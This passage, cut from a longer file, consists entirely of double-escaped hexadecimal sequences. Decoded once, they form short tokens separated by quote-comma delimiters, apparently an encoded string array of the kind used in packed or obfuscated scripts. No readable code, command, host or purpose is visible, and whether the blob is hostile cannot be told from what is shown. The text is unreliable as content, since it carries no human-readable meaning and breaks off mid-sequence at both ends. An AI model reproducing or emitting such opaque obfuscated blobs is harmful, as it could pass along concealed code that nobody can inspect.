x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x56\x5